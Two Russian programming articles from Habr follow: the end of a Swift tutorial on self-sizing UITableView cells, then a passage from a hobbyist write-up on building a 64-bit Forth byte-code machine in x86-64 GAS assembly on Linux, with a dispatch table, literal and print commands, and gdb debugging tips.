Возможно, и, скорее всего, будет случай, когда вы захотите, чтобы разные ячейки имели высоту в соответствии с информацией внутри них, которая не известна заранее. Для этого вам понадобится табличное представление с автоматически вычисляемыми размерами, и на самом деле существует очень простой способ сделать это.
Прежде всего, в `ProfileInfoTableViewCell` добавьте эту строку в ленивый инициализатор `descriptionLabel`:
```
label.numberOfLines = 0
```
Вернитесь к `ViewController` и добавьте эти две строки в инициализатор табличного представления:
```
lazy var tableView: UITableView = {
...
tableView.estimatedRowHeight = 64
tableView.rowHeight = UITableViewAutomaticDimension
return tableView
}()
```
Здесь мы сообщаем табличному представлению, что высота строки должна иметь автоматически рассчитанное значение на основе ее содержимого.
Что касается расчетной высоты строки:
> “Providing a nonnegative estimate of the height of rows can improve the performance of loading the table view.” — Apple Docs
В `ViewDidLoad` нам нужно перезагрузить табличное представление, чтобы эти изменения вступили в силу:
```
override func viewDidLoad() {
super.viewDidLoad()
...
DispatchQueue.main.async {
self.tableView.reloadData()
}
}
```
Теперь перейдите и добавьте еще одну ячейку, увеличив количество строк до четырех и добавив еще один оператор `switch` в `cellForRow`:
```
case 3:
cell.titleLabel.text = "Address"
cell.descriptionLabel.text = "45, Walt Disney St.\n37485, Mickey Mouse State"
```
Теперь запустите приложение, и оно должно выглядеть примерно так:

Заключение
----------
Удивительно, не правда ли? И в качестве напоминания о том, почему мы на самом деле пишем кодом наш пользовательский интерфейс, вот целое сообщение в блоге, написанное нашей мобильной командой, о том, почему мы [не используем раскадровки в Instabug](https://instabug.com/blog/why-we-dont-use-interface-builder-and-storyboards-at-instabug/).
Что вы сделали в двух частях этого урока:
* Удален файл `main.storyboard` из вашего проекта.
* Создали `UIWindow` программно и назначил ему `rootViewController`.
* Создали различные элементы пользовательского интерфейса в коде, такие как метки, представления изображений, сегментированные элементы управления и представления таблиц со своими ячейками.
* Вложили `UINavigationBar` в ваше приложение.
* Создали динамический размер `UITableViewCell`. | https://habr.com/ru/post/447374/ | null | ru | null |
# Байт-машина для форта (и не только) по-индейски

Да-да, именно «байт» и именно по индейски (не по индийски). Начну по порядку. В последнее время тут, на Хабре, стали появляться статьи о байт-коде. А когда-то давным-давно я развлекался тем, что писал форт-системы. Конечно, на ассемблере. Они были 16-ти разрядными. На x86-64 никогда не программировал. Даже с 32 поиграться не удалось. Вот и пришла такая мысль — а почему бы нет? Почему бы не замутить 64х разрядный форт, да ещё с байт-кодом? Да еще и на Linux, где я тоже ничего системного не писал.
У меня есть домашний сервер с Linux. В общем, я немного погуглил и узнал, что ассемблер на Linux называется GAS, а команда as. Подключаюсь по SSH к серверу, набираю as — есть! Он у меня уже установлен. Ещё нужен компоновщик, набираю ld — есть! Вот так, и попробуем написать что-нибудь интересное на ассемблере. Без цивилизации, только лес, как у настоящих индейцев :) Без среды разработки, только командная строка и Midnight Commander. Редактор будет Nano, который висит у меня на F4 в mc. Как там поет группа «Ноль»? Настоящему индейцу нужно только одного… Что еще нужно настоящему индейцу? Конечно, отладчик. Набираем gdb — есть! Ну что же, нажмем Shift+F4, и вперед!
Архитектура
-----------
Для начала, определимся с архитектурой. С разрядностью уже определились, 64 бита. В классических реализациях форта сегмент данных и кода совпадает. Но, мы попробуем сделать правильно. У нас код будет только в сегменте кода, данные — в сегменте данных. В результате этого получиться ядро для платформы и полностью платформонезависимый байт-код.
Попробуем сделать максимально быструю стековую байт-машину (но без JIT). Значит, у нас будет таблица, содержащая 256 адресов — по одному для каждой байт-команды. Меньше никак — лишняя проверка, это уже 1-2 команды процессора. А нам нужно быстро, без компромиссов.
#### Стеки
Обычно, в реализациях форта стек возвратов процессора (\*SP) используют как стек данных, а стек возвратов форт-системы реализуют другими средствами. Действительно, у нас машина будет стековая, и основная работа идет на стеке данных. Поэтому, сделаем так же — RSP будет стек данных. Ну а стек возвратов пусть будет RBP, который так же, по умолчанию, работает с сегментом стека. Таким образом, у нас будет три сегмента памяти: сегмент кода, сегмент данных и сегмент стеков (в нем будет и стек данных, и стек возвратов).
#### Регистры
Захожу в описание регистров x86-64, и упс! Тут есть еще целых 8 дополнительных регистров общего назначения (R8 — R16), по сравнению с режимами разрядности 32 или 16. Неплохо…
Уже определились, что будут нужны RSP и RBP. Еще нужен указатель (счетчик) команд байт-кода. Из операций по этому регистру нужно только чтение памяти. Основные регистры (RAX, RBX, RCX, RDX, RSI, RDI) более гибки, универсальны, с ними существует множество специальных команд. Они нам пригодятся для различных задач, а для счетчика команд байт-кода возьмем один из новых для меня регистров, пусть это будет R8.
Начнем?
-------
У меня нет опыта программирования под Linux на ассемблере. Поэтому, для начала, найдем готовый «Hello, world», что бы понять, как программа стартует и выводит текст. Неожиданно для меня, я нашел варианты со странным синтаксисом, где даже источник и приемник переставлены местами. Как оказалось, это AT&T-синтаксис, и на нем, в основном, и пишут под GAS. Но, поддерживается и другой вариант синтаксиса, он называется Intel-синтаксис. Подумав, я решил использовать все же его. Ну что ж, пишем в начале .intel\_syntax noprefix.
Скомпилируем и исполним «Hello, world», что бы убедиться, что все работает. Путем чтения хелпа и экспериментов я стал использовать для компиляции такую команду:
`$ as fort.asm -o fort.o -g -ahlsm >list.txt`
Тут ключ -o указывает файл результата, ключ -g предписывает генерировать отладочную информацию, а ключ -ahlsm задает формат листинга. А вывод сохраняю в листинг, в нем можно увидеть много полезного. Признаюсь, в начале работы я не делал листинг, и даже не указывал ключ -g. Ключ -g я стал использовать после первого применения отладчика, а делать листинг стал после того, как в коде появились макросы :)
После этого применяем компоновщик, но тут уже проще некуда:
`$ ld forth.o -o forth`
Ну и запускаем!
`$ ./forth
Hello, world!`
Работает.
**Вот такой был первый forth.asm (на самом деле это 'Hellow, world!', конечно)**
```
.intel_syntax noprefix
.section .data
msg:
.ascii "Hello, world!\n"
len = . - msg # символу len присваивается длина строки
.section .text
.global _start # точка входа в программу
_start:
mov eax, 4 # системный вызов № 4 — sys_write
mov ebx, 1 # поток № 1 — stdout
mov ecx, OFFSET FLAT:msg # указатель на выводимую строку
mov edx, len # длина строки
int 0x80 # вызов ядра
mov eax, 1 # системный вызов № 1 — sys_exit
xor ebx, ebx # выход с кодом 0
int 0x80 # вызов ядра
```
Кстати, чуть позже узнал, что в x86-64 для системного вызова правильнее использовать syscall, а не int 0x80. Вызов 0x80 считается для этой архитектуры устаревшим, хотя поддерживается.
Начало положено, а теперь…
Поехали!
--------
Что бы была хоть какая-то конкретика, напишем код одной байт-команды. Пусть, это будет фортовское слово «0», кладущее 0 на вершину стека:
```
bcmd_num0: push 0
jmp _next
```
В момент выполнения этой команды, R8 уже указывает на следующую байт-команду. Надо ее прочитать, увеличить R8, определить по коду байт-команды исполнимый адрес, и передать на него управление.
Но… какой разрядности будет таблица адресов байт-команд? Тут мне пришлось изрядно покопаться в новой для меня системе команд x86-64. Увы, я не нашел команд, которые позволяют перейти по смещению в памяти. Значит, либо вычислять адрес, либо адрес будет готовый — 64 бита. Вычислять нам некогда, значит — 64 бита. В этом случае размер таблицы будет 256 \* 8 = 4096 байт. Ну и закодируем, наконец, вызов \_next:
```
_next: movzx rcx, byte ptr [r8]
inc r8
jmp [bcmd + rcx*8] # bcmd - таблица адресов байт-команд
```
Неплохо, как мне кажется… Всего три команды процессора, при переходе от одной байт-команды до другой.
На самом деле, мне не так просто дались эти команды. Пришлось снова копаться в системе комманд 0x86-64 и найти новую для меня команду MOVZX. Фактически, эта команда конвертирует значение размера 8, 16 или 32 бита в регистр 64 бита. Есть два варианта этой команды: беззнаковый, где старшие разряды дополняются нулями, и знаковый — MOVSX. В знаковом варианте расширяется знак, то есть, для положительных чисел в старшие разряды пойдут нули, а для отрицательных — единицы. Этот вариант еще нам пригодится для байт-команды lit.
Кстати, действительно ли этот вариант самый быстрый? Возможно, кто-то предложит еще быстрее?
Ну что ж, у нас теперь есть байт-машина, которая умеет бежать по последовательности байт-команд и выполнять их. Надо ее испытать в деле, заставить выполнить хотя бы одну команду. Только вот какую? Ноль в стек? Но тут даже не узнать результат, если не смотреть стек под отладчиком… Но если программа стартовала, ее можно завершить :)
Напишем команду bye, которая завершает выполнение программы и пишет об этом, тем более, у нас есть «Hellow, world!».
```
bcmd_bye: mov eax, 4 # системный вызов № 4 — sys_write
mov ebx, 1 # поток № 1 — stdout
mov ecx, offset msg_bye # указатель на выводимую строку
mov edx, msg_bye_len # длина строки
int 0x80 # вызов ядра
mov eax, 1 # системный вызов № 1 — sys_exit
mov ebx, 0 # выход с кодом 0
int 0x80 # вызов ядра
```
Остается дело за малым — создать таблицу адресов байт-комманд, инициализировать регистры, и запустить байт-машину. Так… в таблице 256 значений, а команд две. Что в остальные ячейки?
В остальных будет недопустимый код операции. Но, проверку на него делать нельзя, это лишние команды, у нас сейчас три, а с проверкой станет пять. Значит, сделаем такую команду-заглушку — плохая команда. Заполним вначале ей всю таблицу, а потом начнем занимать ячейки полезными командами. Пусть у плохой команды будет код 0x00, у команды bye — 0x01, а у '0' будет код 0x02, раз уже она написана. Плохая команда пока будет делать то же самое, что и bye, только с другим кодом завершения и текстом (положу в спойлер, почти то же, что и bye):
**bcmd\_bad**
```
bcmd_bad: mov eax, 4 # системный вызов № 4 — sys_write
mov ebx, 1 # поток № 1 — stdout
mov ecx, offset msg_bad_byte # указатель на выводимую строку
mov edx, msg_bad_byte_len # длина строки
int 0x80 # вызов ядра
mov eax, 1 # системный вызов № 1 — sys_exit
mov ebx, 1 # выход с кодом 1
int 0x80 # вызов ядра
```
Теперь нарисуем таблицу адресов. Для удобства, разместим по восемь в каждой строке, строк будет 16. Таблица получается довольно большая по размеру:
**Таблица адресов байт-команд**
```
bcmd:
.quad bcmd_bad, bcmd_bye, bcmd_num0, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
```
Напишем тело байт-программы. Для этого присвоим коды команд переменным ассемблера. У нас будет следующие соглашения:
* Адреса для исполнения байт-команд будут начинаться на bcmd\_
* Сами коды команд будут храниться в переменных, начинающихся с b\_
Таким образом, тело байт-программы будет таким:
```
start:
.byte b_bye
```
Объявим размер стека данных, как stack\_size. Пусть будет пока 1024. При инициализации, сделаем RBP = RSP — stack\_size.
**Собственно, получаем такой код программы (forth.asm)**
```
.intel_syntax noprefix
stack_size = 1024
.section .data
msg_bad_byte:
.ascii "Bad byte code!\n"
msg_bad_byte_len = . - msg_bad_byte # символу len присваевается длина строки
msg_bye:
.ascii "bye!\n"
msg_bye_len = . - msg_bye
msg_hello:
.ascii "Hello, world!\n"
msg_hello_len = . - msg_hello
bcmd:
.quad bcmd_bad, bcmd_bye, bcmd_num0, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
start:
.byte b_bye
.section .text
.global _start # точка входа в программу
_start: mov rbp, rsp
sub rbp, stack_size
lea r8, start
jmp _next
_next: movzx rcx, byte ptr [r8]
inc r8
jmp [bcmd + rcx*8]
b_bad = 0x00
bcmd_bad: mov eax, 4 # системный вызов № 4 — sys_write
mov ebx, 1 # поток № 1 — stdout
mov ecx, offset msg_bad_byte # указатель на выводимую строку
mov edx, msg_bad_byte_len # длина строки
int 0x80 # вызов ядра
mov eax, 1 # системный вызов № 1 — sys_exit
mov ebx, 1 # выход с кодом 1
int 0x80 # вызов ядра
b_bye = 0x01
bcmd_bye: mov eax, 4 # системный вызов № 4 — sys_write
mov ebx, 1 # поток № 1 — stdout
mov ecx, offset msg_bye # указатель на выводимую строку
mov edx, msg_bye_len # длина строки
int 0x80 # вызов ядра
mov eax, 1 # системный вызов № 1 — sys_exit
mov ebx, 0 # выход с кодом 0
int 0x80 # вызов ядра
b_num0 = 0x02
bcmd_num0: push 0
jmp _next
```
Компилируем, запускаем:
`$ as fort.asm -o fort.o -g -ahlsm >list.txt
$ ld forth.o -o forth
$ ./forth
bye!`
Работает! Запустилась наша первая программа на байт-коде из одного байта :)
Конечно, так будет, если все сделано правильно. А если нет, то результат, скорее всего, будет такой:
`$ ./forth
Ошибка сегментирования`
Конечно, возможны и другие варианты, но с таким я сталкивался наиболее часто. И нам понадобиться отладчик.
**Лирическое отступление про отладчик**Как уже упоминал, я использовал GDB. Это довольно мощный отладчик, но с интерфейсом командной строки. Запуск его очень прост:
```
$ gdb ./forth
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.5) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law. Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86\_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
.
Find the GDB manual and other documentation resources online at:
.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./forth...done.
(gdb)
```
Далее, вводя команды, производим отладку. Мне хватило часа, что бы найти несколько нужных команд и научиться использовать их для отладки. Вот они:
b <метка> — поставить точку останова
l <метка> — посмотреть исходный код
r — старт или рестарт программы
i r — посмотреть состояние регистров процессора
s — шаг
Кстати, помним, что компилировать программу надо с ключом -g? Иначе, метки и исходный код будут недоступны. В этом случае можно будет отлаживать только по дизассемблированному коду и использовать адреса в памяти. Мы, конечно, индейцы, но не до такой же степени...
Но как-то совсем мало делает программа. Мы ей только «Привет», а она сразу «Пока!». Давайте сделаем настоящий «Hello, world!» на байт-коде. Для этого положим на стек адрес и длину строки, затем выполним команду, выводящую строку, а после команду bye. Что бы сделать все это, потребуются новые команды: type для вывода строки, и lit для того, что бы положить адрес и длину строки. В начале напишем type, пусть ее код будет 0x80. Нам, снова, понадобиться тот кусочек кода с вызовом sys\_write:
```
b_type = 0x80
bcmd_type: mov eax, 4 # системный вызов № 4 — sys_write
mov ebx, 1 # поток № 1 — stdout
pop rdx
pop rcx
push r8
int 0x80 # вызов ядра
pop r8
jmp _next
```
Здесь мы адрес и длину строки берем из стека данных командами POP. Вызов int 0x80 может менять регистр R8, поэтому сохраняем его. Раньше мы так не делали, потому что программа завершалась. На содержимое этих регистров было плевать. Теперь же это обычная байт-команда, после которой продолжается выполнение байт-кода, и надо вести себя хорошо.
Теперь напишем команду lit. Это будет первая наша команда с параметрами. После байта с кодом этой команды, будут идти байты, содержащие число, которое она положит в стек. Сразу возникает вопрос — а какая разрядность тут нужна? Что бы можно было положить любое число, нужно 64 бита. Но, каждый раз команда будет занимать 9 байт, что бы положить одно число? Так мы теряем компактность, одно из главных свойств байт-кода, да и фортовского кода тоже…
Выход простой — сделаем несколько команд для разной разрядности. Это будут lit8, lit16, lit32 и lit64. Для маленьких чисел будем использовать lit8 и lit16, для боьших — lit32 и lit64. Наиболее часто используются маленькие числа, и для них будет самая короткая команда, которая занимает два байта. Неплохо!.. Коды этих команд сделаем 0x08 — 0x0B.
```
b_lit8 = 0x08
bcmd_lit8: movsx rax, byte ptr [r8]
inc r8
push rax
jmp _next
b_lit16 = 0x09
bcmd_lit16: movsx rax, word ptr [r8]
add r8, 2
push rax
jmp _next
b_lit32 = 0x0A
bcmd_lit32: movsx rax, dword ptr [r8]
add r8, 4
push rax
jmp _next
b_lit64 = 0x0B
bcmd_lit64: mov rax, [r8]
add r8, 8
push rax
jmp _next
```
Тут используем команду MOVSX — это знаковый вариант уже известной нам команды MOVZX. R8 у нас счетчик байт-команд. Загружаем по нему значение нужного размера, передвигаем его на следующую команду, а сконвертированное до 64 бит значение кладем в стек.
**Не забудем занести адреса новых команд в таблицу на нужные позиции.**
Вот и все готово, что бы написать свою первую программу «Hello, world!» на нашем байт-коде. Поработаем компилятором! :)
```
start:
.byte b_lit64
.quad msg_hello
.byte b_lit8
.byte msg_hello_len
.byte b_type
.byte b_bye
```
Используем две разных команды lit: lit64, что бы положить в стек адрес строки, и lit8, с помощью которой помещаем в стек длину. Дальше выполняем еще две байт-команды: type и bye.
Компилируем, запускаем:
```
$ as fort.asm -o fort.o -g -ahlsm >list.txt
$ ld forth.o -o forth
$ ./forth
Hello, world!
bye!
```
Заработал наш байт-код! Именно такой результат должен быть, если все нормально.
**Полный исходник**
```
.intel_syntax noprefix
stack_size = 1024
.section .data
msg_bad_byte:
.ascii "Bad byte code!\n"
msg_bad_byte_len = . - msg_bad_byte # символу len присвавается длина строки
msg_bye:
.ascii "bye!\n"
msg_bye_len = . - msg_bye
msg_hello:
.ascii "Hello, world!\n"
msg_hello_len = . - msg_hello
bcmd:
.quad bcmd_bad, bcmd_bye, bcmd_num0, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad # 0x00
.quad bcmd_lit8, bcmd_lit16, bcmd_lit32, bcmd_lit64, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad # 0x10
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad # 0x20
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad # 0x30
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad # 0x40
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad # 0x60
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_type, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad # 0x80
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
.quad bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad, bcmd_bad
start:
.byte b_lit64
.quad msg_hello
.byte b_lit8
.byte msg_hello_len
.byte b_type
.byte b_bye
.section .text
.global _start # точка входа в программу
_start: mov rbp, rsp
sub rbp, stack_size
lea r8, start
jmp _next
_next: movzx rcx, byte ptr [r8]
inc r8
jmp [bcmd + rcx*8]
b_bad = 0x00
bcmd_bad: mov eax, 4 # системный вызов № 4 — sys_write
mov ebx, 1 # поток № 1 — stdout
mov ecx, offset msg_bad_byte # указатель на выводимую строку
mov edx, msg_bad_byte_len # длина строки
int 0x80 # вызов ядра
mov eax, 1 # системный вызов № 1 — sys_exit
mov ebx, 1 # выход с кодом 1
int 0x80 # вызов ядра
b_bye = 0x01
bcmd_bye: mov eax, 4 # системный вызов № 4 — sys_write
mov ebx, 1 # поток № 1 — stdout
mov ecx, offset msg_bye # указатель на выводимую строку
mov edx, msg_bye_len # длина строки
